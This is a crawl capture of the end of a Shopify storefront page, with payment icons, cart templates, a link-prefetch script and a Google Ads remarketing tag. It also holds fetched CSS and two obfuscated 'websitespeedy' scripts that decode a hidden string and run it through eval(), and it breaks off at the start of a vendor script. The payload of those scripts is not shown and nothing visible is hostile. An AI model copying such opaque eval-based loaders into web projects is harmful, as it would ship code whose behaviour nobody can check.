.646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>

  </div>

</footer>




</div>

  <script>

  var moneyFormat = '${{amount}}';

  var theme = {
    strings:{
      product:{
        unavailable: "Unavailable",
        will_be_in_stock_after:"Will be in stock after [date]",
        only_left:"Only 1 left!"
      },
      navigation:{
        more_link: "More"
      },
      map:{
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      }
    },
    settings:{
      cartType: "modal"
    }
  }
  </script>



  
  <script id="cartTemplate" type="text/template">
  
    <form action="/cart" method="post" class="cart-form" novalidate>
      <div class="ajaxifyCart--products">
        {{#items}}
        <div class="ajaxifyCart--product">
          <div class="ajaxifyCart--row" data-line="{{line}}">
            <div class="grid">
              <div class="grid-item large--two-thirds">
                <div class="grid">
                  <div class="grid-item one-quarter">
                    <a href="{{url}}" class="ajaxCart--product-image"><img src="{{img}}" alt=""></a>
                  </div>
                  <div class="grid-item three-quarters">
                    <a href="{{url}}" class="h4">{{name}}</a>
                    <p>{{variation}}</p>
                  </div>
                </div>
              </div>
              <div class="grid-item large--one-third">
                <div class="grid">
                  <div class="grid-item one-third">
                    <div class="ajaxifyCart--qty">
                      <input type="text" name="updates[]" class="ajaxifyCart--num" value="{{itemQty}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
                      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
                    </div>
                  </div>
                  <div class="grid-item one-third text-center">
                    <p>{{price}}</p>
                  </div>
                  <div class="grid-item one-third text-right">
                    <p>
                      <small><a href="/cart/change?line={{line}}&amp;quantity=0" class="ajaxifyCart--remove" data-line="{{line}}">Remove</a></small>
                    </p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        {{/items}}
      </div>
      <div class="ajaxifyCart--row text-right medium-down--text-center">
        <span class="h3">Subtotal {{totalPrice}}</span>
        <input type="submit" class="{{btnClass}}" name="checkout" value="Checkout">
      </div>
    </form>
  
  </script>
  <script id="drawerTemplate" type="text/template">
  
    <div id="ajaxifyDrawer" class="ajaxify-drawer">
      <div id="ajaxifyCart" class="ajaxifyCart--content {{wrapperClass}}"></div>
    </div>
    <div class="ajaxifyDrawer-caret"><span></span></div>
  
  </script>
  <script id="modalTemplate" type="text/template">
  
    <div id="ajaxifyModal" class="ajaxify-modal">
      <div id="ajaxifyCart" class="ajaxifyCart--content"></div>
    </div>
  
  </script>
  <script id="ajaxifyQty" type="text/template">
  
    <div class="ajaxifyCart--qty">
      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>




 <div id='__vzmedia__customer_identifier' style='height:0;'></div> <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>



<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->


<!-- google dynamic remarketing tag for theme.liquid storeya.com -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11298752053"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-11298752053', {'allow_enhanced_conversions':true});
</script>


	<script type="text/javascript"> 
		var price = parseFloat('6.99');		
		var items = []; 	
		
			var item ={id:'1498646904899',location_id:'13427367477315',google_business_vertical:'custom'};
			items.push(item);	
					
		gtag('event','view_item', {send_to:'AW-11298752053',value:price,currency:'USD',items:items});
	</script>

<script  type="text/javascript">
       window.onload = function() {
			if (window.jQuery) {
			  $(document).ajaxSuccess(function(event, xhr, settings) {
			   if (settings.url == "/cart/add.js" || settings.url == "/cart/update.js"){	  
				if(typeof gtag !== "undefined"){
				 	 $.getJSON("/cart.js", function(data) {						
				  if (!data.items || !data.items.length) return;
					var items = [];
					for (var i = 0; i < data.items.length; i++) {
					  var item = data.items[i];
					  var tagitem ={id:item.product_id,location_id:item.variant_id,google_business_vertical:'custom'};
					  items.push(tagitem);									  
					}
					var total = parseFloat(data.total_price);		
					gtag('event','add_to_cart', {send_to:'AW-11298752053',value:total,currency:data.currency,items:items});
				  });}}});
			}
	  }
</script>
<!-- google dynamic remarketing tag for theme.liquid storeya.com End --></body>
</html>

<meta name"robots" content="index,follow">

--- FILE ---
content_type: text/css
request_url: https://css.twik.io/64302855baa9c.css
body_size: 70
content:
.grid-uniform DIV.grid-item.search-result.large--one-fifth,.grid-uniform>DIV.grid-item.small--one-half.medium--one-fifth{color: transparent !important; opacity: 0 !important; visibility: hidden !important;}

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_1.js
body_size: 2821
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Shopify Script. 
 */ 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"YbLeSnGqi",9,3,20))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy2.b-cdn.net/speedyscripts/ecmrx_350/ecmrx_350_2.js
body_size: 4337
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"RoUZVnOzQ",16,4,16))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: text/javascript
request_url: https://www.nostalgiadecals.com/cdn/shop/t/10/assets/vendor.js?v=59936081193129112971680543177
body_size: 36709
content:
/*!
 * handlebars.min.js
 *//*!
